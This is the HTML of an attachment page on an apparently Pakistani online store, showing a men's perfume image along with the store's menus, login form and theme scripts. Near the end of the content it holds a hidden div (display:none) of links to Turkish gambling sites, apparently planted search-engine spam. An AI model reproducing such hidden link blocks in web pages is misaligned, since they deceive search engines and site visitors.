<a class="logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
<a class="sticky-logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
</div>
</div>
<div class="col-md-6 hidden-xs hidden-sm">
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>			</div>                    
<div class="col-md-3 hidden-xs hidden-sm">
<div class="header-right">				
<div class="customer-support">
<div class="customer-support-email"><i class="fa fa-envelope"></i><span>fashionlhr1403@gmail.com</span></div>
<div class="customer-support-call"><i class="fa fa-phone"></i><span>+92 343-751-1221</span></div>
</div>
</div>
</div>
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg ">
<div class="header-right">
</div>
</div>
</div>
</div>
</div>
<div class="header-navigation">
<div class="container">
<div class="row">
<div class="col-xs-6 col-md-9">
<div class="header-main-navigation" role="navigation">
<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-main-menu-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"  ><a    href="https://imtiaztrader.com/"><span class="emallshop-megamenu-icon text-menu-icon"><i class="fa glyphicon fa-home "></i></span>Home</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"  ><a    href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244 emallshop-megamenu-menu"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty <span class="caret-arrow"></span></a>
<div class='emallshop-megamenu-wrapper emallshop-columns-4 columns-per-row-4 columns-4 col-span-8' data-maxwidth='1100' ><div class='row'>
<div class="emallshop-megamenu-holder" style="width:909.3304px;" data-width="909.3304">
<ul class='emallshop-megamenu '>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a></div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"  ><a    href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/"><span class="caret-arrow"></span>Erection &amp; Enhancement</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"  ><a    href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/"><span class="caret-arrow"></span>Dapoxetine Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"  ><a    href="https://imtiaztrader.com/product-category/men-product/kamagra-products/"><span class="caret-arrow"></span>Kamagra Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/"><span class="caret-arrow"></span>Men Delay Spray</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/"><span class="caret-arrow"></span>Men Delay Cream</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/"><span class="caret-arrow"></span>Men Fertility Products</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Enlargement Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/"><span class="caret-arrow"></span>Enlargement Capsules</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/"><span class="caret-arrow"></span>Enlargement Devices</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/"><span class="caret-arrow"></span>Enlargement Creams</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/"><span class="caret-arrow"></span>Enlargement Oil</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Women Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"  ><a    href="https://imtiaztrader.com/product-category/women-enhancement/"><span class="caret-arrow"></span>Women Enhancement</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Personal Care Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/"><span class="caret-arrow"></span>Slimming &amp; Fitness</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/hair-care/"><span class="caret-arrow"></span>Hair care</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"  ><a    href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/"><span class="caret-arrow"></span>Pain Relief Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/"><span class="caret-arrow"></span>Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</div><div style='clear:both;'></div>
</div>
</div>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"  ><a    href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>					</div>
</div>
<div class="col-xs-6 col-md-3">
</div>
</div>
</div>
</div>			
<div class="page-heading page-heading-2">
<div class="container">
<div class="row">
<div class="col-xs-12 ">
<ul class="breadcrumbs"><li><a href="https://imtiaztrader.com/" title="Go to Home Page"><span>Home</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li>CK Free EDT Perfume For Men 100ml</li></ul>				
</div>			
</div>
</div>
</div>
</header>
<div id="main-content" class="site-content">
<div class="container">		
<div class="row">
<div class="content-area col-xs-12">
<article id="post-6531" class="post-6531 attachment type-attachment status-inherit hentry">
<nav id="image-navigation" class="navigation image-navigation">
<div class="nav-links">
<div class="nav-previous"><a href='https://imtiaztrader.com/ck-be-unisex-edt-200ml-2/'>Previous Image</a></div><div class="nav-next"><a href='https://imtiaztrader.com/accu-chek-active-50-strips/'>Next Image</a></div>
</div><!-- .nav-links -->
</nav><!-- .image-navigation -->
<header class="entry-header">
<h1 class="entry-title">CK Free EDT Perfume For Men 100ml</h1>			</header><!-- .entry-header -->
<div class="entry-content">
<div class="entry-attachment">
<img width="420" height="420" src="https://imtiaztrader.com/wp-content/uploads/2021/07/ck-free-edt-perfume-for-men-100ml-1.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://imtiaztrader.com/wp-content/uploads/2021/07/ck-free-edt-perfume-for-men-100ml-1.jpg 420w, https://imtiaztrader.com/wp-content/uploads/2021/07/ck-free-edt-perfume-for-men-100ml-1-100x100.jpg 100w, https://imtiaztrader.com/wp-content/uploads/2021/07/ck-free-edt-perfume-for-men-100ml-1-300x300.jpg 300w, https://imtiaztrader.com/wp-content/uploads/2021/07/ck-free-edt-perfume-for-men-100ml-1-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" />
</div><!-- .entry-attachment -->
</div><!-- .entry-content -->
<footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://imtiaztrader.com/ck-free-edt-perfume-for-men-100ml-2/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-05T11:07:46+00:00">July 5, 2021</time></a></span><span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="https://imtiaztrader.com/wp-content/uploads/2021/07/ck-free-edt-perfume-for-men-100ml-1.jpg">420 &times; 420</a></span>									</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ck-free-edt-perfume-for-men-100ml-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://imtiaztrader.com/wp-login.php?redirect_to=https%3A%2F%2Fimtiaztrader.com%2Fck-free-edt-perfume-for-men-100ml-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
</div><!-- .comments-area -->
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://imtiaztrader.com/ck-free-edt-perfume-for-men-100ml-2/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">CK Free EDT Perfume For Men 100ml</span></a></div></div>
</nav>
</div>
				</div>
<div style="display:none">
<a href="https://genovaonline.com/">Bahisbudur Giriş </a>
<a href="https://betebetguncel.net/">Betebet Giriş </a>
<a href="https://betlikee.org/">Belike Giriş </a>
<a href="https://gizabett.org/">Gizabet Giriş </a>
<a href="https://betvolegirisi.net/">Betvole Giriş </a>
<a href="https://roketdepo.com/">Roketbet Giriş </a>
<a href="https://truvabetguncelgiris.com/">Truvabet </a>
</div>
</div><!-- .content-area -->
</div><!-- .site-content -->
</div><!-- .main-container -->
<footer id="footer" class="footer">
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-3">
<aside id="media_image-2" class="widget widget_media_image"><img width="255" height="135" src="https://imtiaztrader.com/wp-content/uploads/2025/09/Untitled-design-2.png" class="image wp-image-19305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Top Categories</h3><div class="menu-footer-top-categories-manu-container"><ul id="menu-footer-top-categories-manu" class="menu"><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a></li>
<li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-19278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19278"><a href="https://imtiaztrader.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19279"><a href="https://imtiaztrader.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a href="https://imtiaztrader.com/faqs/">FAQs</a></li>
<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a href="https://imtiaztrader.com/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Connect With Us</h3><div class="menu-footer-connect-with-us-container"><ul id="menu-footer-connect-with-us" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19288"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-19289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19289"><a href="#">X.com</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19290"><a href="#">Youtube</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19291"><a href="#">Instagram</a></li>
</ul></div></aside>					
</div>
</div>
</div>
</div>
<div class="footer-copyright">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-6">
<p>&copy; 2025 imtiaztrader.com. All Rights Reserved.</p>
</div>
<div class="col-xs-12 col-sm-6 text-right">
</div>
</div>
</div>
</div>
</footer><!-- .site-footer -->	
<div class="back-to-top">
<i class="fa  fa-arrow-up"></i>
</div>
</div><!-- .site -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div id="login-popup" class="modal fade loginPopup popup-modal">
<div class="modal-dialog">
<div class="login-content modal-content modal-md">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns col2-set" id="customer_login">
<div class="u-column1 col-1">
<h2>Login</h2>
<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://imtiaztrader.com/my-account/">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c2390efddd" /><input type="hidden" name="_wp_http_referer" value="/ck-free-edt-perfume-for-men-100ml-2/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://imtiaztrader.com/my-account/lost-password/">Lost your password?</a>
</p>
</form>
</div>
<div class="u-column2 col-2">
<h2>Register</h2>
<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://imtiaztrader.com/my-account/"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="63236648c7" /><input type="hidden" name="_wp_http_referer" value="/ck-free-edt-perfume-for-men-100ml-2/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
</p>
</form>
</div>
</div>
</div>				</div>
</div>		
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emallshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.28 -->
<div class="ccw_plugin chatbot" style="bottom:10px; right:10px;">
<div class="style4 animated no-animation ccw-no-hover-an">
<a target="_blank" href="https://web.whatsapp.com/send?phone=923437511221&#038;text=hi%20i%20need%20something%20https://whatsapp.com/channel/0029Vb5t51N7dmedViz96d25" rel="noreferrer" class="nofocus">
<div class="chip style-4 ccw-analytics" id="style-4" data-ccw="style-4" style="background-color: #e4e4e4; color: rgba(0, 0, 0, 0.6)">
<img src="https://imtiaztrader.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo-32x32.png"  class="ccw-analytics" id="s4-icon" data-ccw="style-4" alt="WhatsApp">
WhatsApp us            </div>
</a>
</div>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/fcswd141/dpuqi.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https:\/\/imtiaztrader.com\/wp-admin\/admin-ajax.php","product_image_custom_class":"","slider_support":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="ccw_app-js-extra">
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"CK Free EDT Perfume For Men 100ml","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.28" id="ccw_app-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/imtiaztrader.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1.0.0" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1" id="countdown-plugin-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.8.3" id="lazyloadxt-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36" id="hideMaxListItem-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.8.3" id="cookiealert-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.8.3" id="toucheffects-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1" id="emallshop-autocomplete-js"></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
var emallshop_options = {"rtl":"","ajax_url":"https:\/\/imtiaztrader.com\/wp-admin\/admin-ajax.php","ajax_nonce":"78f600261d","enable_live_search":"1","js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","show_more":"+ Show more","Show_less":"- Show less"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"5fdaad7ac7","product_image_hover_style":"product-image-style1","enable_add_to_cart_ajax":"","add_to_cart_popup":"","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"6","sticky_header_mobile":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_add_to_cart_btn":"","touch_slider_mobile":"","touch_slider":"","cart_auto_update":"1","checkout_product_quantity":"1"};
var emallshopOwlArg = [];
var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"<div class=\"lmp_products_loading\"><img src=\"https:\/\/imtiaztrader.com\/wp-content\/themes\/emallshop\/inc\/admin\/assets\/images\/ajax-loader5.gif\"><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button\"><a class=\"lmp_button\" href=\"#load_next_page\">Load More<\/a><\/div>","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"<div class=\"lmp_products_loading\"><img src=\"https:\/\/imtiaztrader.com\/wp-content\/themes\/emallshop\/inc\/admin\/assets\/images\/ajax-loader5.gif\"><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button\"><a class=\"lmp_button\" href=\"#load_next_page\">Load More<\/a><\/div>","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.8.3" id="emallshop-script-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/imtiaztrader.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.555 seconds, on November 20, 2025 @ 6:49 am -->

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1
body_size: 3581
content:
